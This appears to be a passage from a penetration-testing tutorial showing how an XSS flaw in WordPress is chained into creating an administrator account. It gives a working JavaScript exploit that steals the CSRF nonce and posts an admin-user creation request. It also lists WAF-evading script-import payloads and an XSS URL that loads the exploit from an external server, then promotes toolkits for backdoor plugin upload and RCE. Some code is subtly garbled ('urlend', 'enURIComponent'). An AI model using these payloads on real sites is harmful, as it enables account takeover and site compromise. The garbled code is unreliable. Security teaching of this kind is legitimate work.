

Through the HTML rendering functionality of Burp Suite "render", it's possible to observe that there is already a user registered in the application with our email and username. It is crucial to be aware of these situations because when developing more complex exploits, you need to be prepared to handle issues like this. Remember that, in most cases, we only have one chance to execute our exploit.

Here we identified a pattern. If the application responds with a status code "302 Found" and returns a Location header to "users.php?update=add&id={ID}", it means our user was successfully added. On the other hand, if the application responds with a status code "200 OK" and returns an HTML code containing the string "already registered", this indicates that an error occurred and our user was not added.
In the final step of our user addition workflow in the application, a GET request is made to the file "/wp-admin/users.php?update=add&id={ID}" (336), as specified by the application in the Location header. By using the Burp Suite's HTML rendering functionality again, we can confirm that our user has been successfully added. However, more importantly for our exploit, we have two fields that we can check to validate if the user has indeed been added. First, through the message "New user created". Second, and more reliably, by searching for the name or email of our user, making a request to the file "/wp-admin/users.php".
Let's recap our steps. First, we need to make a GET request to the file "/wp-admin/user-new.php" and extract the CSRF Token from its HTML response. Next, we will make a POST request to the file "/wp-admin/user-new.php", passing as parameters the extracted CSRF Token "_wp_nonce_create-user" and the user account information we want to add to the application (user_login, email, pass1, pass2, role, pw_weak). After receiving the response from this POST request, we will check if we received a "302 Found" status code and if the "Location" header contains the string "/wp-admin/users.php?update=add&id={ID}". Next, we will access the URL from the Location header and verify if our user's information has been successfully added, looking for the string "New User created" or more reliably, checking for our added account information such as username or email.
Now that we understand the entire flow of how user creation happens and the potential issues that may arise during the process, it's time for the fun part: creating our exploit. Feel free to use any method for making and manipulating requests (Fetch, XMLHTTPRequest, JQuery, Axios, etc.). In this example, I will use XMLHTTPRequest.
As we can see, in just 28 lines of code, we were able to complete the entire attack chain. However, it's important to note that this code is just a demonstration. It lacks error handling and callbacks to indicate if the exploitation was successful. In a real-world scenario, you would need to write a more sophisticated exploit. Nonetheless, for understanding the basic logic behind the exploitation, this code is sufficient.

// Make a GET request to "/wp-admin/user-new.php".
var stage1 = new XMLHttpRequest();
stage1.open("GET", "https://wordpress.local/wp-admin/user-new.php", false);
stage1.send();

// Grep the CSRF Token value.
var csrf_token = stage1.responseText.match(/id="_wpnonce_create-user"[\s\S]*?value="(.*?)"/)[1];

// Make a POST request to "/wp-admin/user-new.php".
var stage2 = new XMLHttpRequest();
stage2.open("POST", "https://wordpress.local/wp-admin/user-new.php", false);
stage2.setRequestHeader('Content-Type', 'application/x-www-form-urlend');
stage2.send("action=createuser&_wpnonce_create-user=" +
    csrf_token + "&_wp_http_referer=%2Fwp-admin%2Fuser-new.php&user_login=" +
    "nowak0x01" + "&email=" +
    enURIComponent("nowak0x01@wordpress.local") + "&first_name=" +
    "" + "&last_name=" +
    "" + "&url=&pass1=" +
    enURIComponent("P0C#$u37") + "&pass2=" +
    enURIComponent("P0C#$u37") + "&pw_weak=on&role=" +
    "administrator" + "&createuser=Add%2BNew%2BUser");

// Check in the HTML  if it contains the username of our user "nowak0x01".
if (stage2.responseText.match("nowak0x01")[0]) {

console.log("The user has been successfully created!");

For demonstration purposes, we have created a file named "searcher.php" in the directory of the vulnerable Wordpress instance for Cross-Site Scripting (XSS). However, in a real-world scenario, you would need to exploit a genuine XSS vulnerability.

From this XSS point, now we need to import our exploit. This can be done in several ways. The most common is through the tag:
<script src=""></script>However, this approach is often blocked by WAFs. There are other lesser-known techniques for importing JavaScript files, which can help circumvent some WAFs. One of them is through the tags:
<img src/onerror=import('http:example.com')>
                <img src/onerror=s=document.createElement('script');s.src='http://example.com/X.js';document.body.appendChild(s)>
Or if the application is using jQuery, we can also use:
$.getScript('http:example.com')Now that we have various ways to import our scripts, let's import our exploit "AddUser.js".
Feel free to host your exploit on any domain, VPS, through the application's own File Upload, etc. In our case, we use GCP to host our file "AddUser.js" on a server.
Note: If your application is using HTTPS, your server where the exploit is hosted must also use HTTPS. Otherwise, you will receive the following error:

ChatGPT After hosting our exploit, we need to import it into the application via XSS. In this case, we use the traditional approach
<script src=""></script>, with the following payload:

https://wordpress.local/searcher.php?search=<script src="https://34.125.48.153/AddUser.js">
Application requesting our exploit "AddUser.js".
After a user with administrative session in WordPress accesses our vulnerable URL, which is importing our exploit, our attack chain is executed. This results in making the necessary requests to create our user “nowak0x01” as an administrator in the application.


Where our user has been successfully added to the application.

Afterwards, we can log into the application with our newly added user and explore other Remote Code Execution (RCE) vectors or interesting functionalities, as mentioned earlier. However, let's approach this in a more intriguing manner.
Adding a user, especially with administrator privileges, in a WordPress or any system, can raise suspicions. This is where the true magic of XSS comes into play; you just need to be creative. We understand that developing exploits can be a bit laborious, and sometimes, we don't have time to dedicate to writing an exploit that demonstrates the full impact a vulnerability can have on the client's environment. For this reason, I have developed exploits for the most popular and widely used CMS and E-Commerce platforms. These exploits include various modules, such as:
- (Privilege Escalation) - Creates an administrator user on the application;
- (RCE) - Built-In Plugin’s Edit;
- (RCE) - Built-In Theme’s Edit;
- (RCE) - Plugin Upload - Upload your custom plugin (backdoor) to the application;
- (Custom) - Custom Exploits for Third-Party Plugins/Themes.
Wordpress (WPXStrike) - https://github.com/nowak0x01/WPXStrike
Joomla (JoomSploit) - https://github.com/nowak0x01/JoomSploit
Drupal (Drupalwned) - https://github.com/nowak0x01/Drupalwned
PrestaShop (PrestaXSRF) - https://github.com/nowak0x01/PrestaXSRF
For demonstration purposes, we will use WPXStrike along with the built-in theme editing module of WordPress. If you want to understand how the tool works, check out the examples provided on GitHub.
